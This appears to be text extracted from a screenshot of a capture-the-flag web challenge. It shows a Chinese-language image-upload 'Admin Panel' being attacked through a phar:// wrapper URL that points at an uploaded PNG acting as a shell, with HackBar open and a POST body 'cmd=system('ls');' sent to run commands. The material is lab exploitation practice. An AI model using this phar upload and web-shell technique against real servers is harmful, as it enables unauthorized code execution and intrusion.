 Admin Panel 图像系统
不安全 192.168.138.12:8001/?f=phar://uploads/87da0be21d620d2f58a4eeb1156393d458114d73.png/shell
图片存储
请在这里上传您的图片,我们将为您保存:)
选择文件 未选择任何文件 上传图片
H3r3_1s_tH3_f1Ag.php index.php show.php upload.php uploads
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING AUTO TEST
URL
http://192.168.138.12:8001/?f=phar://uploads/87da0be21d620d2f58a4eeb1156393d458114d73.png/shell
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system('ls');